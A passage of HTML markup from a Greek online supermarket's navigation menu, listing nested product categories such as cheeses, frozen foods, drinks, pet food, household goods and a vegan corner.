                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-auga">Αυγά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/galaktokomika-idi-psigiou-zimarika-nopa">Ζυμαρικά νωπά</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata">ΤΥΡΟΚΟΜΙΚΑ &amp; ΦΥΤΙΚΑ ΑΝΑΠΛΗΡΩΜΑΤΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-sklira-tiria">Σκληρά Τυριά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-imisklira-tiria">Ημίσκληρα Τυριά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-tiri-feta-leuko-tiri">Τυρί Φέτα &amp; Λευκό Τυρί</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-malaka-tiria">Μαλακά Τυριά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-alifomena-tiria">Αλειφόμενα Τυριά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/tirokomika-fitika-anapliromata-fitika-anapliromata">Φυτικά Αναπληρώματα</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/katepsigmena">ΚΑΤΕΨΥΓΜΕΝΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-ipokatastata-kreatos">Υποκατάστατα Κρέατος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-psaria-thalassina">Ψάρια &amp; Θαλασσινά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-etima-fagita">Έτοιμα Φαγητά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-lachanika">Λαχανικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-zimes-filla-pites">Ζύμες, Φύλλα &amp; Πίτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-kreas">Κρέας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-frouta">Φρούτα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katepsigmena-pagota">Παγωτά</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/siskeuasmena-trofima">ΣΥΣΚΕΥΑΣΜΕΝΑ ΤΡΟΦΙΜΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-aleuri">Αλεύρι</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-zachari">Ζάχαρη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-zimarika">Ζυμαρικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-saltses-dressings">Σάλτσες &amp; Dressings</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-konserves">Κονσέρβες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-magirika-lipi">Μαγειρικά Λίπη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-elaiolado">Ελαιόλαδο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-pirinelaio">Πυρηνέλαιο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-sporelaia">Σπορέλαια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-alati-mpacharika">Αλάτι &amp; Μπαχαρικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-xidi-lemoni">Ξίδι &amp; Λεμόνι</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-rizi">Ρύζι</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-ospria">Όσπρια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-tomatika">Τοματικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-soupes-kivi-poures">Σούπες, Κύβοι &amp; Πουρές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-diethnis-kouzina">Διεθνής Κουζίνα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-sogia">Σόγια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-delicatessen">Delicatessen</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-zimarika-nopa">Ζυμαρικά νωπά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/siskeuasmena-trofima-ilika-magirikis-idi-zacharoplastikis">Υλικά Μαγειρικής &amp; Είδη Ζαχαροπλαστικής</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika">ΠΟΤΑ, ΧΥΜΟΙ &amp; ΑΝΑΨΥΚΤΙΚΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-energiaka-pota">Ενεργειακά Ποτά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-pota">Ποτά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-krasia">Κρασιά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-mpires">Μπίρες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-anapsiktika">Αναψυκτικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-chimi">Χυμοί</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-ice-tea">Ice Tea</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-nero">Νερό</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/pota-chimi-anapsiktika-isotonika-pota">Ισοτονικά Ποτά</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/katikidia">ΚΑΤΟΙΚΙΔΙΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katikidia-trofes-gia-gates">Τροφές Για Γάτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katikidia-trofes-gia-skilous">Τροφές Για Σκύλους</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katikidia-trofes-gia-ptina">Τροφές Για Πτηνά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/katikidia-axesouar-idi-katikidion">Αξεσουάρ &amp; Είδη Κατοικιδίων</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/moro">ΜΩΡΟ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/moro-panes-moromantila">Πάνες &amp; Μωρομάντηλα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/moro-vrefikes-trofes">Βρεφικές Τροφές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/moro-peripiisi">Περιποίηση</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/igia-omorfia">ΥΓΕΙΑ &amp; ΟΜΟΡΦΙΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-antiliaka">Αντηλιακά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-esoroucha-endisi">Εσώρουχα &amp; Ένδυση</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-kallintika">Καλλυντικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-frontida-mallion">Φροντίδα Μαλλιών</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-frontida-somatos">Φροντίδα Σώματος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-prosopiki-igiini">Προσωπική Υγιεινή</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-stomatiki-igiini">Στοματική Υγιεινή</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-xiristika-apotrichosi">Ξυριστικά &amp; Αποτρίχωση</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-peripiisi-prosopou">Περιποίηση Προσώπου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-parafarmakeutika">Παραφαρμακευτικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/igia-omorfia-makigiaz">Μακιγιάζ</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/ikiaki-frontida">ΟΙΚΙΑΚΗ ΦΡΟΝΤΙΔΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida-aporripantika-baby">Απορρυπαντικά Baby</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida-plisimo-rouchon">Πλύσιμο Ρούχων</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida-plisimo-piaton">Πλύσιμο Πιάτων</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida-katharistika">Καθαριστικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida-axesouar-katharismou">Αξεσουάρ Καθαρισμού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/ikiaki-frontida-chartika">Χαρτικά</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/spiti-kouzina">ΣΠΙΤΙ &amp; ΚΟΥΖΙΝΑ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-ekklisiastika-idi">Εκκλησιαστικά Είδη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-organosi-diakosmisi-idi-spitiou">Οργάνωση, Διακόσμηση &amp; Είδη Σπιτιού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-kouzinas">Είδη Κουζίνας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-ikiakis-chrisis">Είδη Οικιακής Χρήσης</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-exoterikou-chorou">Είδη Εξωτερικού Χώρου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-sideromatos-aplomatos">Είδη Σιδερώματος &amp; Απλώματος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-filaxi-peripiisi-rouchon">Φύλαξη &amp; Περιποίηση Ρούχων</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-aromatika-chorou-sillektes-igrasias-filtra-aporrofitira">Αρωματικά Χώρου, Συλλέκτες Υγρασίας &amp; Φίλτρα Απορροφητήρα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-entomoapothitika-entomoktona">Εντομοαπωθητικά &amp; Εντομοκτόνα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-mpataries-lampes-ilektrologika-idi-tainies">Μπαταρίες, Λάμπες, Ηλεκτρολογικά Είδη &amp; Ταινίες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-ilektrikes-siskeues">Ηλεκτρικές Συσκευές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-leuka-idi">Λευκά Είδη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-vivliopoliou">Είδη Βιβλιοπωλείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-camping">Είδη Camping</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-mikroepipla">Μικροέπιπλα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-ompreles-vrochis">Ομπρέλες Βροχής</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-epipla-kipou-verantas">Έπιπλα Κήπου &amp; Βεράντας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-paichnidia">Παιχνίδια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-ipodisi">Υπόδηση</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-idi-siskeuasias">Είδη Συσκευασίας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/spiti-kouzina-diakosmitika-idi">Διακοσμητικά Είδη</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/proionta-prostasias">ΠΡΟΪΟΝΤΑ ΠΡΟΣΤΑΣΙΑΣ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proionta-prostasias-inopneuma">Οινόπνευμα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proionta-prostasias-igromantila">Υγρομάντηλα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proionta-prostasias-antisiptika-cherion">Αντισηπτικά Χεριών</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/proionta-prostasias-gantia">Γάντια</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/idi-spitiou">ΕΙΔΗ ΣΠΙΤΙΟΥ</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-paichnidia">Παιχνίδια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-epipla">Έπιπλα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-kipos">Κήπος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-ilektrikes-siskeues">Ηλεκτρικές Συσκευές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-ergalia-kouzinas">Εργαλεία Κουζίνας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-skeui-magirikis">Σκεύη Μαγειρικής</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-servirismatos">Είδη Σερβιρίσματος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-apothikeusi-organosi-kouzinas">Αποθήκευση &amp; Οργάνωση Κουζίνας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-organosi-diakosmisi-idi-spitiou">Οργάνωση, Διακόσμηση &amp; Είδη Σπιτιού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-sideromatos-aplomatos">Είδη Σιδερώματος &amp; Απλώματος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-leuka-idi">Λευκά Είδη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-diakosmitika-leuka-idi">Διακοσμητικά Λευκά Είδη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-mpaniou">Είδη Μπάνιου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-psistaries-karvouna-prosanammata">Ψησταριές, Καρβουνα &amp; Προσανάμματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-camping">Είδη Camping</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-christougenniatika">Χριστουγεννιάτικα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-vivliopoliou">Είδη Βιβλιοπωλείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-ompreles-vrochis">Ομπρέλες Βροχής</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-mpataries-lampes-ilektrologika-idi-2">Μπαταρίες, Λάμπες &amp; Ηλεκτρολογικά Είδη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-siskeuasias">Είδη Συσκευασίας</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-axesouar-katharismou">Αξεσουάρ Καθαρισμού</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-idi-ikiakis-chrisis">Είδη Οικιακής Χρήσης</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-filaxi-peripiisi-rouchon">Φύλαξη &amp; Περιποίηση Ρούχων</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/idi-spitiou-ekklisiastika-idi">Εκκλησιαστικά Είδη</a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                </li>
                                                                                                                <li>
                                    <div class="btn-group dropend">
                                        <a class="dropdown-item"
                                           href="https://xalkiadakis.gr/category/vegan-corner">VEGAN CORNER</a>
                                        <button type="button" class="btn dropdown-toggle dropdown-toggle-split"
                                                data-bs-toggle="dropdown" aria-expanded="false">
                                            <span class="visually-hidden">Toggle Dropdown</span>
                                        </button>
                                        <ul class="dropdown-menu second-menu">
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-krasia">Κρασιά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-diafores-salates">Διάφορες Σαλάτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-fitika-rofimata-epidorpia">Φυτικά Ροφήματα &amp; Επιδόρπια</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-delicatessen">Delicatessen</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-konserves">Κονσέρβες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-saltses-dressings">Σάλτσες &amp; Dressings</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-pralina-tachini-fistikovoutiro">Πραλίνα, Ταχίνι &amp; Φυστικοβούτυρο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-margarines">Μαργαρίνες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-patates">Πατάτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-patatakia-snaks">Πατατάκια &amp; Σνακς</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-valsamiko">Βαλσάμικο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-diethnis-kouzina">Διεθνής Κουζίνα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-dimitriaka">Δημητριακά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-zimes-filla-pites">Ζύμες, Φύλλα &amp; Πίτες</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-idi-zacharoplastikis">Είδη Ζαχαροπλαστικής</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-zachari">Ζάχαρη</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-ipokatastata-kreatos">Υποκατάστατα Κρέατος</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-mpiskota">Μπισκότα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-allantika">Αλλαντικά</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-salates-alifes">Σαλάτες &amp; Αλοιφές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-zomi-psigiou">Ζωμοί Ψυγείου</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-fitika-anapliromata">Φυτικά Αναπληρώματα</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-rofimata-sokolatas-kakao">Ροφήματα Σοκολάτας &amp; Κακάο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-paximadia-kritsinia-friganies">Παξιμάδια, Κριτσίνια &amp; Φρυγανιές</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
                                                       href="https://xalkiadakis.gr/category/vegan-corner-psomi-tipopiimeno">Ψωμί Τυποποιημένο</a>
                                                </li>
                                                                                            <li><a class="dropdown-item"
